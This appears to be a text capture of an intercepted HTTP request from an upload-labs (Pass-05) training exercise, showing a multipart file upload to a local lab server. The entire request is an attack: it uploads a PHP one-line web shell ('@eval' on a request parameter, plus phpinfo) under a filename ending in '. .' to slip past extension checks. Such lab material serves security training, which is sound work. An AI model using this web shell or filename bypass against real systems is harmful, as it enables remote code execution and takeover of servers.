 Pretty Raw \n Actions Pretty R
1 POST /upload-labs/Pass-05/index.php?action=show_code HTTP/1.1
2 Host: 192.168.153.128
3 Content-Length: 381
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.153.128
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypKpCgDwgQ18qfwks
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.153.128/upload-labs/Pass-05/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarypKpCgDwgQ18qfwks
16 Content-Disposition: form-data; name="upload_file"; filename="shell_05.php. ."
17 Content-Type: application/octet-stream
18
19 <?php @eval($_REQUEST['pass']);
20     echo "i am a house";
21     phpinfo();?>
22 ------WebKitFormBoundarypKpCgDwgQ18qfwks
23 Content-Disposition: form-data; name="submit"
24
25
26 ------WebKitFormBoundarypKpCgDwgQ18qfwks--
27